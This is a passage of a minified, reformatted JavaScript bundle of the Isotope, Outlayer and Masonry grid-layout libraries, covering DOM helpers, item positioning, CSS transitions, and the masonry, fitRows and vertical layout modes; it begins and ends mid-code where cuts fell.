        for (; t != document.body; )
          if (((t = t.parentNode), e(t, i))) return t;
      }),
      (i.getQueryElement = function (t) {
        return "string" == typeof t ? document.querySelector(t) : t;
      }),
      (i.handleEvent = function (t) {
        var e = "on" + t.type;
        this[e] && this[e](t);
      }),
      (i.filterFindElements = function (t, n) {
        t = i.makeArray(t);
        var o = [];
        return (
          t.forEach(function (t) {
            if (t instanceof HTMLElement) {
              if (!n) return void o.push(t);
              e(t, n) && o.push(t);
              for (var i = t.querySelectorAll(n), s = 0; s < i.length; s++)
                o.push(i[s]);
            }
          }),
          o
        );
      }),
      (i.debounceMethod = function (t, e, i) {
        var n = t.prototype[e],
          o = e + "Timeout";
        t.prototype[e] = function () {
          var t = this[o];
          t && clearTimeout(t);
          var e = arguments,
            s = this;
          this[o] = setTimeout(function () {
            n.apply(s, e), delete s[o];
          }, i || 100);
        };
      }),
      (i.docReady = function (t) {
        var e = document.readyState;
        "complete" == e || "interactive" == e
          ? t()
          : document.addEventListener("DOMContentLoaded", t);
      }),
      (i.toDashed = function (t) {
        return t
          .replace(/(.)([A-Z])/g, function (t, e, i) {
            return e + "-" + i;
          })
          .toLowerCase();
      });
    var n = t.console;
    return (
      (i.htmlInit = function (e, o) {
        i.docReady(function () {
          var s = i.toDashed(o),
            r = "data-" + s,
            a = document.querySelectorAll("[" + r + "]"),
            u = document.querySelectorAll(".js-" + s),
            h = i.makeArray(a).concat(i.makeArray(u)),
            d = r + "-options",
            l = t.jQuery;
          h.forEach(function (t) {
            var i,
              s = t.getAttribute(r) || t.getAttribute(d);
            try {
              i = s && JSON.parse(s);
            } catch (a) {
              return void (
                n &&
                n.error("Error parsing " + r + " on " + t.className + ": " + a)
              );
            }
            var u = new e(t, i);
            l && l.data(t, o, u);
          });
        });
      }),
      i
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("outlayer/item", [
          "ev-emitter/ev-emitter",
          "get-size/get-size",
        ], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("ev-emitter"), require("get-size")))
      : ((t.Outlayer = {}), (t.Outlayer.Item = e(t.EvEmitter, t.getSize)));
  })(window, function (t, e) {
    "use strict";
    function i(t) {
      for (var e in t) return !1;
      return (e = null), !0;
    }
    function n(t, e) {
      t &&
        ((this.element = t),
        (this.layout = e),
        (this.position = { x: 0, y: 0 }),
        this._create());
    }
    function o(t) {
      return t.replace(/([A-Z])/g, function (t) {
        return "-" + t.toLowerCase();
      });
    }
    var s = document.documentElement.style,
      r = "string" == typeof s.transition ? "transition" : "WebkitTransition",
      a = "string" == typeof s.transform ? "transform" : "WebkitTransform",
      u = {
        WebkitTransition: "webkitTransitionEnd",
        transition: "transitionend",
      }[r],
      h = {
        transform: a,
        transition: r,
        transitionDuration: r + "Duration",
        transitionProperty: r + "Property",
        transitionDelay: r + "Delay",
      },
      d = (n.prototype = Object.create(t.prototype));
    (d.constructor = n),
      (d._create = function () {
        (this._transn = { ingProperties: {}, clean: {}, onEnd: {} }),
          this.css({ position: "absolute" });
      }),
      (d.handleEvent = function (t) {
        var e = "on" + t.type;
        this[e] && this[e](t);
      }),
      (d.getSize = function () {
        this.size = e(this.element);
      }),
      (d.css = function (t) {
        var e = this.element.style;
        for (var i in t) {
          var n = h[i] || i;
          e[n] = t[i];
        }
      }),
      (d.getPosition = function () {
        var t = getComputedStyle(this.element),
          e = this.layout._getOption("originLeft"),
          i = this.layout._getOption("originTop"),
          n = t[e ? "left" : "right"],
          o = t[i ? "top" : "bottom"],
          s = this.layout.size,
          r =
            -1 != n.indexOf("%")
              ? (parseFloat(n) / 100) * s.width
              : parseInt(n, 10),
          a =
            -1 != o.indexOf("%")
              ? (parseFloat(o) / 100) * s.height
              : parseInt(o, 10);
        (r = isNaN(r) ? 0 : r),
          (a = isNaN(a) ? 0 : a),
          (r -= e ? s.paddingLeft : s.paddingRight),
          (a -= i ? s.paddingTop : s.paddingBottom),
          (this.position.x = r),
          (this.position.y = a);
      }),
      (d.layoutPosition = function () {
        var t = this.layout.size,
          e = {},
          i = this.layout._getOption("originLeft"),
          n = this.layout._getOption("originTop"),
          o = i ? "paddingLeft" : "paddingRight",
          s = i ? "left" : "right",
          r = i ? "right" : "left",
          a = this.position.x + t[o];
        (e[s] = this.getXValue(a)), (e[r] = "");
        var u = n ? "paddingTop" : "paddingBottom",
          h = n ? "top" : "bottom",
          d = n ? "bottom" : "top",
          l = this.position.y + t[u];
        (e[h] = this.getYValue(l)),
          (e[d] = ""),
          this.css(e),
          this.emitEvent("layout", [this]);
      }),
      (d.getXValue = function (t) {
        var e = this.layout._getOption("horizontal");
        return this.layout.options.percentPosition && !e
          ? (t / this.layout.size.width) * 100 + "%"
          : t + "px";
      }),
      (d.getYValue = function (t) {
        var e = this.layout._getOption("horizontal");
        return this.layout.options.percentPosition && e
          ? (t / this.layout.size.height) * 100 + "%"
          : t + "px";
      }),
      (d._transitionTo = function (t, e) {
        this.getPosition();
        var i = this.position.x,
          n = this.position.y,
          o = parseInt(t, 10),
          s = parseInt(e, 10),
          r = o === this.position.x && s === this.position.y;
        if ((this.setPosition(t, e), r && !this.isTransitioning))
          return void this.layoutPosition();
        var a = t - i,
          u = e - n,
          h = {};
        (h.transform = this.getTranslate(a, u)),
          this.transition({
            to: h,
            onTransitionEnd: { transform: this.layoutPosition },
            isCleaning: !0,
          });
      }),
      (d.getTranslate = function (t, e) {
        var i = this.layout._getOption("originLeft"),
          n = this.layout._getOption("originTop");
        return (
          (t = i ? t : -t),
          (e = n ? e : -e),
          "translate3d(" + t + "px, " + e + "px, 0)"
        );
      }),
      (d.goTo = function (t, e) {
        this.setPosition(t, e), this.layoutPosition();
      }),
      (d.moveTo = d._transitionTo),
      (d.setPosition = function (t, e) {
        (this.position.x = parseInt(t, 10)),
          (this.position.y = parseInt(e, 10));
      }),
      (d._nonTransition = function (t) {
        this.css(t.to), t.isCleaning && this._removeStyles(t.to);
        for (var e in t.onTransitionEnd) t.onTransitionEnd[e].call(this);
      }),
      (d.transition = function (t) {
        if (!parseFloat(this.layout.options.transitionDuration))
          return void this._nonTransition(t);
        var e = this._transn;
        for (var i in t.onTransitionEnd) e.onEnd[i] = t.onTransitionEnd[i];
        for (i in t.to)
          (e.ingProperties[i] = !0), t.isCleaning && (e.clean[i] = !0);
        if (t.from) {
          this.css(t.from);
          var n = this.element.offsetHeight;
          n = null;
        }
        this.enableTransition(t.to),
          this.css(t.to),
          (this.isTransitioning = !0);
      });
    var l = "opacity," + o(a);
    (d.enableTransition = function () {
      if (!this.isTransitioning) {
        var t = this.layout.options.transitionDuration;
        (t = "number" == typeof t ? t + "ms" : t),
          this.css({
            transitionProperty: l,
            transitionDuration: t,
            transitionDelay: this.staggerDelay || 0,
          }),
          this.element.addEventListener(u, this, !1);
      }
    }),
      (d.onwebkitTransitionEnd = function (t) {
        this.ontransitionend(t);
      }),
      (d.onotransitionend = function (t) {
        this.ontransitionend(t);
      });
    var f = { "-webkit-transform": "transform" };
    (d.ontransitionend = function (t) {
      if (t.target === this.element) {
        var e = this._transn,
          n = f[t.propertyName] || t.propertyName;
        if (
          (delete e.ingProperties[n],
          i(e.ingProperties) && this.disableTransition(),
          n in e.clean &&
            ((this.element.style[t.propertyName] = ""), delete e.clean[n]),
          n in e.onEnd)
        ) {
          var o = e.onEnd[n];
          o.call(this), delete e.onEnd[n];
        }
        this.emitEvent("transitionEnd", [this]);
      }
    }),
      (d.disableTransition = function () {
        this.removeTransitionStyles(),
          this.element.removeEventListener(u, this, !1),
          (this.isTransitioning = !1);
      }),
      (d._removeStyles = function (t) {
        var e = {};
        for (var i in t) e[i] = "";
        this.css(e);
      });
    var c = {
      transitionProperty: "",
      transitionDuration: "",
      transitionDelay: "",
    };
    return (
      (d.removeTransitionStyles = function () {
        this.css(c);
      }),
      (d.stagger = function (t) {
        (t = isNaN(t) ? 0 : t), (this.staggerDelay = t + "ms");
      }),
      (d.removeElem = function () {
        this.element.parentNode.removeChild(this.element),
          this.css({ display: "" }),
          this.emitEvent("remove", [this]);
      }),
      (d.remove = function () {
        return r && parseFloat(this.layout.options.transitionDuration)
          ? (this.once("transitionEnd", function () {
              this.removeElem();
            }),
            void this.hide())
          : void this.removeElem();
      }),
      (d.reveal = function () {
        delete this.isHidden, this.css({ display: "" });
        var t = this.layout.options,
          e = {},
          i = this.getHideRevealTransitionEndProperty("visibleStyle");
        (e[i] = this.onRevealTransitionEnd),
          this.transition({
            from: t.hiddenStyle,
            to: t.visibleStyle,
            isCleaning: !0,
            onTransitionEnd: e,
          });
      }),
      (d.onRevealTransitionEnd = function () {
        this.isHidden || this.emitEvent("reveal");
      }),
      (d.getHideRevealTransitionEndProperty = function (t) {
        var e = this.layout.options[t];
        if (e.opacity) return "opacity";
        for (var i in e) return i;
      }),
      (d.hide = function () {
        (this.isHidden = !0), this.css({ display: "" });
        var t = this.layout.options,
          e = {},
          i = this.getHideRevealTransitionEndProperty("hiddenStyle");
        (e[i] = this.onHideTransitionEnd),
          this.transition({
            from: t.visibleStyle,
            to: t.hiddenStyle,
            isCleaning: !0,
            onTransitionEnd: e,
          });
      }),
      (d.onHideTransitionEnd = function () {
        this.isHidden &&
          (this.css({ display: "none" }), this.emitEvent("hide"));
      }),
      (d.destroy = function () {
        this.css({
          position: "",
          left: "",
          right: "",
          top: "",
          bottom: "",
          transition: "",
          transform: "",
        });
      }),
      n
    );
  }),
  (function (t, e) {
    "use strict";
    "function" == typeof define && define.amd
      ? define("outlayer/outlayer", [
          "ev-emitter/ev-emitter",
          "get-size/get-size",
          "fizzy-ui-utils/utils",
          "./item",
        ], function (i, n, o, s) {
          return e(t, i, n, o, s);
        })
      : "object" == typeof module && module.exports
      ? (module.exports = e(
          t,
          require("ev-emitter"),
          require("get-size"),
          require("fizzy-ui-utils"),
          require("./item")
        ))
      : (t.Outlayer = e(
          t,
          t.EvEmitter,
          t.getSize,
          t.fizzyUIUtils,
          t.Outlayer.Item
        ));
  })(window, function (t, e, i, n, o) {
    "use strict";
    function s(t, e) {
      var i = n.getQueryElement(t);
      if (!i)
        return void (
          u &&
          u.error(
            "Bad element for " + this.constructor.namespace + ": " + (i || t)
          )
        );
      (this.element = i),
        h && (this.$element = h(this.element)),
        (this.options = n.extend({}, this.constructor.defaults)),
        this.option(e);
      var o = ++l;
      (this.element.outlayerGUID = o), (f[o] = this), this._create();
      var s = this._getOption("initLayout");
      s && this.layout();
    }
    function r(t) {
      function e() {
        t.apply(this, arguments);
      }
      return (
        (e.prototype = Object.create(t.prototype)),
        (e.prototype.constructor = e),
        e
      );
    }
    function a(t) {
      if ("number" == typeof t) return t;
      var e = t.match(/(^\d*\.?\d*)(\w*)/),
        i = e && e[1],
        n = e && e[2];
      if (!i.length) return 0;
      i = parseFloat(i);
      var o = m[n] || 1;
      return i * o;
    }
    var u = t.console,
      h = t.jQuery,
      d = function () {},
      l = 0,
      f = {};
    (s.namespace = "outlayer"),
      (s.Item = o),
      (s.defaults = {
        containerStyle: { position: "relative" },
        initLayout: !0,
        originLeft: !0,
        originTop: !0,
        resize: !0,
        resizeContainer: !0,
        transitionDuration: "0.4s",
        hiddenStyle: { opacity: 0, transform: "scale(0.001)" },
        visibleStyle: { opacity: 1, transform: "scale(1)" },
      });
    var c = s.prototype;
    n.extend(c, e.prototype),
      (c.option = function (t) {
        n.extend(this.options, t);
      }),
      (c._getOption = function (t) {
        var e = this.constructor.compatOptions[t];
        return e && void 0 !== this.options[e]
          ? this.options[e]
          : this.options[t];
      }),
      (s.compatOptions = {
        initLayout: "isInitLayout",
        horizontal: "isHorizontal",
        layoutInstant: "isLayoutInstant",
        originLeft: "isOriginLeft",
        originTop: "isOriginTop",
        resize: "isResizeBound",
        resizeContainer: "isResizingContainer",
      }),
      (c._create = function () {
        this.reloadItems(),
          (this.stamps = []),
          this.stamp(this.options.stamp),
          n.extend(this.element.style, this.options.containerStyle);
        var t = this._getOption("resize");
        t && this.bindResize();
      }),
      (c.reloadItems = function () {
        this.items = this._itemize(this.element.children);
      }),
      (c._itemize = function (t) {
        for (
          var e = this._filterFindItemElements(t),
            i = this.constructor.Item,
            n = [],
            o = 0;
          o < e.length;
          o++
        ) {
          var s = e[o],
            r = new i(s, this);
          n.push(r);
        }
        return n;
      }),
      (c._filterFindItemElements = function (t) {
        return n.filterFindElements(t, this.options.itemSelector);
      }),
      (c.getItemElements = function () {
        return this.items.map(function (t) {
          return t.element;
        });
      }),
      (c.layout = function () {
        this._resetLayout(), this._manageStamps();
        var t = this._getOption("layoutInstant"),
          e = void 0 !== t ? t : !this._isLayoutInited;
        this.layoutItems(this.items, e), (this._isLayoutInited = !0);
      }),
      (c._init = c.layout),
      (c._resetLayout = function () {
        this.getSize();
      }),
      (c.getSize = function () {
        this.size = i(this.element);
      }),
      (c._getMeasurement = function (t, e) {
        var n,
          o = this.options[t];
        o
          ? ("string" == typeof o
              ? (n = this.element.querySelector(o))
              : o instanceof HTMLElement && (n = o),
            (this[t] = n ? i(n)[e] : o))
          : (this[t] = 0);
      }),
      (c.layoutItems = function (t, e) {
        (t = this._getItemsForLayout(t)),
          this._layoutItems(t, e),
          this._postLayout();
      }),
      (c._getItemsForLayout = function (t) {
        return t.filter(function (t) {
          return !t.isIgnored;
        });
      }),
      (c._layoutItems = function (t, e) {
        if ((this._emitCompleteOnItems("layout", t), t && t.length)) {
          var i = [];
          t.forEach(function (t) {
            var n = this._getItemLayoutPosition(t);
            (n.item = t), (n.isInstant = e || t.isLayoutInstant), i.push(n);
          }, this),
            this._processLayoutQueue(i);
        }
      }),
      (c._getItemLayoutPosition = function () {
        return { x: 0, y: 0 };
      }),
      (c._processLayoutQueue = function (t) {
        this.updateStagger(),
          t.forEach(function (t, e) {
            this._positionItem(t.item, t.x, t.y, t.isInstant, e);
          }, this);
      }),
      (c.updateStagger = function () {
        var t = this.options.stagger;
        return null === t || void 0 === t
          ? void (this.stagger = 0)
          : ((this.stagger = a(t)), this.stagger);
      }),
      (c._positionItem = function (t, e, i, n, o) {
        n ? t.goTo(e, i) : (t.stagger(o * this.stagger), t.moveTo(e, i));
      }),
      (c._postLayout = function () {
        this.resizeContainer();
      }),
      (c.resizeContainer = function () {
        var t = this._getOption("resizeContainer");
        if (t) {
          var e = this._getContainerSize();
          e &&
            (this._setContainerMeasure(e.width, !0),
            this._setContainerMeasure(e.height, !1));
        }
      }),
      (c._getContainerSize = d),
      (c._setContainerMeasure = function (t, e) {
        if (void 0 !== t) {
          var i = this.size;
          i.isBorderBox &&
            (t += e
              ? i.paddingLeft +
                i.paddingRight +
                i.borderLeftWidth +
                i.borderRightWidth
              : i.paddingBottom +
                i.paddingTop +
                i.borderTopWidth +
                i.borderBottomWidth),
            (t = Math.max(t, 0)),
            (this.element.style[e ? "width" : "height"] = t + "px");
        }
      }),
      (c._emitCompleteOnItems = function (t, e) {
        function i() {
          o.dispatchEvent(t + "Complete", null, [e]);
        }
        function n() {
          r++, r == s && i();
        }
        var o = this,
          s = e.length;
        if (!e || !s) return void i();
        var r = 0;
        e.forEach(function (e) {
          e.once(t, n);
        });
      }),
      (c.dispatchEvent = function (t, e, i) {
        var n = e ? [e].concat(i) : i;
        if ((this.emitEvent(t, n), h))
          if (((this.$element = this.$element || h(this.element)), e)) {
            var o = h.Event(e);
            (o.type = t), this.$element.trigger(o, i);
          } else this.$element.trigger(t, i);
      }),
      (c.ignore = function (t) {
        var e = this.getItem(t);
        e && (e.isIgnored = !0);
      }),
      (c.unignore = function (t) {
        var e = this.getItem(t);
        e && delete e.isIgnored;
      }),
      (c.stamp = function (t) {
        (t = this._find(t)),
          t &&
            ((this.stamps = this.stamps.concat(t)),
            t.forEach(this.ignore, this));
      }),
      (c.unstamp = function (t) {
        (t = this._find(t)),
          t &&
            t.forEach(function (t) {
              n.removeFrom(this.stamps, t), this.unignore(t);
            }, this);
      }),
      (c._find = function (t) {
        return t
          ? ("string" == typeof t && (t = this.element.querySelectorAll(t)),
            (t = n.makeArray(t)))
          : void 0;
      }),
      (c._manageStamps = function () {
        this.stamps &&
          this.stamps.length &&
          (this._getBoundingRect(),
          this.stamps.forEach(this._manageStamp, this));
      }),
      (c._getBoundingRect = function () {
        var t = this.element.getBoundingClientRect(),
          e = this.size;
        this._boundingRect = {
          left: t.left + e.paddingLeft + e.borderLeftWidth,
          top: t.top + e.paddingTop + e.borderTopWidth,
          right: t.right - (e.paddingRight + e.borderRightWidth),
          bottom: t.bottom - (e.paddingBottom + e.borderBottomWidth),
        };
      }),
      (c._manageStamp = d),
      (c._getElementOffset = function (t) {
        var e = t.getBoundingClientRect(),
          n = this._boundingRect,
          o = i(t),
          s = {
            left: e.left - n.left - o.marginLeft,
            top: e.top - n.top - o.marginTop,
            right: n.right - e.right - o.marginRight,
            bottom: n.bottom - e.bottom - o.marginBottom,
          };
        return s;
      }),
      (c.handleEvent = n.handleEvent),
      (c.bindResize = function () {
        t.addEventListener("resize", this), (this.isResizeBound = !0);
      }),
      (c.unbindResize = function () {
        t.removeEventListener("resize", this), (this.isResizeBound = !1);
      }),
      (c.onresize = function () {
        this.resize();
      }),
      n.debounceMethod(s, "onresize", 100),
      (c.resize = function () {
        this.isResizeBound && this.needsResizeLayout() && this.layout();
      }),
      (c.needsResizeLayout = function () {
        var t = i(this.element),
          e = this.size && t;
        return e && t.innerWidth !== this.size.innerWidth;
      }),
      (c.addItems = function (t) {
        var e = this._itemize(t);
        return e.length && (this.items = this.items.concat(e)), e;
      }),
      (c.appended = function (t) {
        var e = this.addItems(t);
        e.length && (this.layoutItems(e, !0), this.reveal(e));
      }),
      (c.prepended = function (t) {
        var e = this._itemize(t);
        if (e.length) {
          var i = this.items.slice(0);
          (this.items = e.concat(i)),
            this._resetLayout(),
            this._manageStamps(),
            this.layoutItems(e, !0),
            this.reveal(e),
            this.layoutItems(i);
        }
      }),
      (c.reveal = function (t) {
        if ((this._emitCompleteOnItems("reveal", t), t && t.length)) {
          var e = this.updateStagger();
          t.forEach(function (t, i) {
            t.stagger(i * e), t.reveal();
          });
        }
      }),
      (c.hide = function (t) {
        if ((this._emitCompleteOnItems("hide", t), t && t.length)) {
          var e = this.updateStagger();
          t.forEach(function (t, i) {
            t.stagger(i * e), t.hide();
          });
        }
      }),
      (c.revealItemElements = function (t) {
        var e = this.getItems(t);
        this.reveal(e);
      }),
      (c.hideItemElements = function (t) {
        var e = this.getItems(t);
        this.hide(e);
      }),
      (c.getItem = function (t) {
        for (var e = 0; e < this.items.length; e++) {
          var i = this.items[e];
          if (i.element == t) return i;
        }
      }),
      (c.getItems = function (t) {
        t = n.makeArray(t);
        var e = [];
        return (
          t.forEach(function (t) {
            var i = this.getItem(t);
            i && e.push(i);
          }, this),
          e
        );
      }),
      (c.remove = function (t) {
        var e = this.getItems(t);
        this._emitCompleteOnItems("remove", e),
          e &&
            e.length &&
            e.forEach(function (t) {
              t.remove(), n.removeFrom(this.items, t);
            }, this);
      }),
      (c.destroy = function () {
        var t = this.element.style;
        (t.height = ""),
          (t.position = ""),
          (t.width = ""),
          this.items.forEach(function (t) {
            t.destroy();
          }),
          this.unbindResize();
        var e = this.element.outlayerGUID;
        delete f[e],
          delete this.element.outlayerGUID,
          h && h.removeData(this.element, this.constructor.namespace);
      }),
      (s.data = function (t) {
        t = n.getQueryElement(t);
        var e = t && t.outlayerGUID;
        return e && f[e];
      }),
      (s.create = function (t, e) {
        var i = r(s);
        return (
          (i.defaults = n.extend({}, s.defaults)),
          n.extend(i.defaults, e),
          (i.compatOptions = n.extend({}, s.compatOptions)),
          (i.namespace = t),
          (i.data = s.data),
          (i.Item = r(o)),
          n.htmlInit(i, t),
          h && h.bridget && h.bridget(t, i),
          i
        );
      });
    var m = { ms: 1, s: 1e3 };
    return (s.Item = o), s;
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope/js/item", ["outlayer/outlayer"], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("outlayer")))
      : ((t.Isotope = t.Isotope || {}), (t.Isotope.Item = e(t.Outlayer)));
  })(window, function (t) {
    "use strict";
    function e() {
      t.Item.apply(this, arguments);
    }
    var i = (e.prototype = Object.create(t.Item.prototype)),
      n = i._create;
    (i._create = function () {
      (this.id = this.layout.itemGUID++), n.call(this), (this.sortData = {});
    }),
      (i.updateSortData = function () {
        if (!this.isIgnored) {
          (this.sortData.id = this.id),
            (this.sortData["original-order"] = this.id),
            (this.sortData.random = Math.random());
          var t = this.layout.options.getSortData,
            e = this.layout._sorters;
          for (var i in t) {
            var n = e[i];
            this.sortData[i] = n(this.element, this);
          }
        }
      });
    var o = i.destroy;
    return (
      (i.destroy = function () {
        o.apply(this, arguments), this.css({ display: "" });
      }),
      e
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope/js/layout-mode", [
          "get-size/get-size",
          "outlayer/outlayer",
        ], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("get-size"), require("outlayer")))
      : ((t.Isotope = t.Isotope || {}),
        (t.Isotope.LayoutMode = e(t.getSize, t.Outlayer)));
  })(window, function (t, e) {
    "use strict";
    function i(t) {
      (this.isotope = t),
        t &&
          ((this.options = t.options[this.namespace]),
          (this.element = t.element),
          (this.items = t.filteredItems),
          (this.size = t.size));
    }
    var n = i.prototype,
      o = [
        "_resetLayout",
        "_getItemLayoutPosition",
        "_manageStamp",
        "_getContainerSize",
        "_getElementOffset",
        "needsResizeLayout",
        "_getOption",
      ];
    return (
      o.forEach(function (t) {
        n[t] = function () {
          return e.prototype[t].apply(this.isotope, arguments);
        };
      }),
      (n.needsVerticalResizeLayout = function () {
        var e = t(this.isotope.element),
          i = this.isotope.size && e;
        return i && e.innerHeight != this.isotope.size.innerHeight;
      }),
      (n._getMeasurement = function () {
        this.isotope._getMeasurement.apply(this, arguments);
      }),
      (n.getColumnWidth = function () {
        this.getSegmentSize("column", "Width");
      }),
      (n.getRowHeight = function () {
        this.getSegmentSize("row", "Height");
      }),
      (n.getSegmentSize = function (t, e) {
        var i = t + e,
          n = "outer" + e;
        if ((this._getMeasurement(i, n), !this[i])) {
          var o = this.getFirstItemSize();
          this[i] = (o && o[n]) || this.isotope.size["inner" + e];
        }
      }),
      (n.getFirstItemSize = function () {
        var e = this.isotope.filteredItems[0];
        return e && e.element && t(e.element);
      }),
      (n.layout = function () {
        this.isotope.layout.apply(this.isotope, arguments);
      }),
      (n.getSize = function () {
        this.isotope.getSize(), (this.size = this.isotope.size);
      }),
      (i.modes = {}),
      (i.create = function (t, e) {
        function o() {
          i.apply(this, arguments);
        }
        return (
          (o.prototype = Object.create(n)),
          (o.prototype.constructor = o),
          e && (o.options = e),
          (o.prototype.namespace = t),
          (i.modes[t] = o),
          o
        );
      }),
      i
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("masonry/masonry", ["outlayer/outlayer", "get-size/get-size"], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("outlayer"), require("get-size")))
      : (t.Masonry = e(t.Outlayer, t.getSize));
  })(window, function (t, e) {
    var i = t.create("masonry");
    return (
      (i.compatOptions.fitWidth = "isFitWidth"),
      (i.prototype._resetLayout = function () {
        this.getSize(),
          this._getMeasurement("columnWidth", "outerWidth"),
          this._getMeasurement("gutter", "outerWidth"),
          this.measureColumns(),
          (this.colYs = []);
        for (var t = 0; t < this.cols; t++) this.colYs.push(0);
        this.maxY = 0;
      }),
      (i.prototype.measureColumns = function () {
        if ((this.getContainerWidth(), !this.columnWidth)) {
          var t = this.items[0],
            i = t && t.element;
          this.columnWidth = (i && e(i).outerWidth) || this.containerWidth;
        }
        var n = (this.columnWidth += this.gutter),
          o = this.containerWidth + this.gutter,
          s = o / n,
          r = n - (o % n),
          a = r && 1 > r ? "round" : "floor";
        (s = Math[a](s)), (this.cols = Math.max(s, 1));
      }),
      (i.prototype.getContainerWidth = function () {
        var t = this._getOption("fitWidth"),
          i = t ? this.element.parentNode : this.element,
          n = e(i);
        this.containerWidth = n && n.innerWidth;
      }),
      (i.prototype._getItemLayoutPosition = function (t) {
        t.getSize();
        var e = t.size.outerWidth % this.columnWidth,
          i = e && 1 > e ? "round" : "ceil",
          n = Math[i](t.size.outerWidth / this.columnWidth);
        n = Math.min(n, this.cols);
        for (
          var o = this._getColGroup(n),
            s = Math.min.apply(Math, o),
            r = o.indexOf(s),
            a = { x: this.columnWidth * r, y: s },
            u = s + t.size.outerHeight,
            h = this.cols + 1 - o.length,
            d = 0;
          h > d;
          d++
        )
          this.colYs[r + d] = u;
        return a;
      }),
      (i.prototype._getColGroup = function (t) {
        if (2 > t) return this.colYs;
        for (var e = [], i = this.cols + 1 - t, n = 0; i > n; n++) {
          var o = this.colYs.slice(n, n + t);
          e[n] = Math.max.apply(Math, o);
        }
        return e;
      }),
      (i.prototype._manageStamp = function (t) {
        var i = e(t),
          n = this._getElementOffset(t),
          o = this._getOption("originLeft"),
          s = o ? n.left : n.right,
          r = s + i.outerWidth,
          a = Math.floor(s / this.columnWidth);
        a = Math.max(0, a);
        var u = Math.floor(r / this.columnWidth);
        (u -= r % this.columnWidth ? 0 : 1), (u = Math.min(this.cols - 1, u));
        for (
          var h = this._getOption("originTop"),
            d = (h ? n.top : n.bottom) + i.outerHeight,
            l = a;
          u >= l;
          l++
        )
          this.colYs[l] = Math.max(d, this.colYs[l]);
      }),
      (i.prototype._getContainerSize = function () {
        this.maxY = Math.max.apply(Math, this.colYs);
        var t = { height: this.maxY };
        return (
          this._getOption("fitWidth") &&
            (t.width = this._getContainerFitWidth()),
          t
        );
      }),
      (i.prototype._getContainerFitWidth = function () {
        for (var t = 0, e = this.cols; --e && 0 === this.colYs[e]; ) t++;
        return (this.cols - t) * this.columnWidth - this.gutter;
      }),
      (i.prototype.needsResizeLayout = function () {
        var t = this.containerWidth;
        return this.getContainerWidth(), t != this.containerWidth;
      }),
      i
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope/js/layout-modes/masonry", [
          "../layout-mode",
          "masonry/masonry",
        ], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(
          require("../layout-mode"),
          require("masonry-layout")
        ))
      : e(t.Isotope.LayoutMode, t.Masonry);
  })(window, function (t, e) {
    "use strict";
    var i = t.create("masonry"),
      n = i.prototype,
      o = { _getElementOffset: !0, layout: !0, _getMeasurement: !0 };
    for (var s in e.prototype) o[s] || (n[s] = e.prototype[s]);
    var r = n.measureColumns;
    n.measureColumns = function () {
      (this.items = this.isotope.filteredItems), r.call(this);
    };
    var a = n._getOption;
    return (
      (n._getOption = function (t) {
        return "fitWidth" == t
          ? void 0 !== this.options.isFitWidth
            ? this.options.isFitWidth
            : this.options.fitWidth
          : a.apply(this.isotope, arguments);
      }),
      i
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope/js/layout-modes/fit-rows", ["../layout-mode"], e)
      : "object" == typeof exports
      ? (module.exports = e(require("../layout-mode")))
      : e(t.Isotope.LayoutMode);
  })(window, function (t) {
    "use strict";
    var e = t.create("fitRows"),
      i = e.prototype;
    return (
      (i._resetLayout = function () {
        (this.x = 0),
          (this.y = 0),
          (this.maxY = 0),
          this._getMeasurement("gutter", "outerWidth");
      }),
      (i._getItemLayoutPosition = function (t) {
        t.getSize();
        var e = t.size.outerWidth + this.gutter,
          i = this.isotope.size.innerWidth + this.gutter;
        0 !== this.x && e + this.x > i && ((this.x = 0), (this.y = this.maxY));
        var n = { x: this.x, y: this.y };
        return (
          (this.maxY = Math.max(this.maxY, this.y + t.size.outerHeight)),
          (this.x += e),
          n
        );
      }),
      (i._getContainerSize = function () {
        return { height: this.maxY };
      }),
      e
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define("isotope/js/layout-modes/vertical", ["../layout-mode"], e)
      : "object" == typeof module && module.exports
      ? (module.exports = e(require("../layout-mode")))
      : e(t.Isotope.LayoutMode);
  })(window, function (t) {
    "use strict";
    var e = t.create("vertical", { horizontalAlignment: 0 }),
      i = e.prototype;
    return (
      (i._resetLayout = function () {
        this.y = 0;
      }),
      (i._getItemLayoutPosition = function (t) {
        t.getSize();
        var e =
            (this.isotope.size.innerWidth - t.size.outerWidth) *
            this.options.horizontalAlignment,
          i = this.y;
        return (this.y += t.size.outerHeight), { x: e, y: i };
      }),
      (i._getContainerSize = function () {
        return { height: this.y };
      }),
      e
    );
  }),
  (function (t, e) {
    "function" == typeof define && define.amd
      ? define([
          "outlayer/outlayer",
          "get-size/get-size",
          "desandro-matches-selector/matches-selector",
          "fizzy-ui-utils/utils",
          "isotope/js/item",
          "isotope/js/layout-mode",
          "isotope/js/layout-modes/masonry",
          "isotope/js/layout-modes/fit-rows",
          "isotope/js/layout-modes/vertical",
        ], function (i, n, o, s, r, a) {
          return e(t, i, n, o, s, r, a);
        })
      : "object" == typeof module && module.exports
      ? (module.exports = e(
          t,
          require("outlayer"),
          require("get-size"),
          require("desandro-matches-selector"),
          require("fizzy-ui-utils"),
          require("isotope/js/item"),
          require("isotope/js/layout-mode"),
          require("isotope/js/layout-modes/masonry"),
          require("isotope/js/layout-modes/fit-rows"),
          require("isotope/js/layout-modes/vertical")
        ))
      : (t.Isotope = e(
          t,
          t.Outlayer,
          t.getSize,
          t.matchesSelector,
          t.fizzyUIUtils,
          t.Isotope.Item,
          t.Isotope.LayoutMode
        ));
  })(window, function (t, e, i, n, o, s, r) {
    function a(t, e) {
      return function (i, n) {
        for (var o = 0; o < t.length; o++) {
          var s = t[o],
            r = i.sortData[s],
            a = n.sortData[s];
          if (r > a || a > r) {
            var u = void 0 !== e[s] ? e[s] : e,
              h = u ? 1 : -1;
            return (r > a ? 1 : -1) * h;
          }
        }
        return 0;
      };
    }
    var u = t.jQuery,
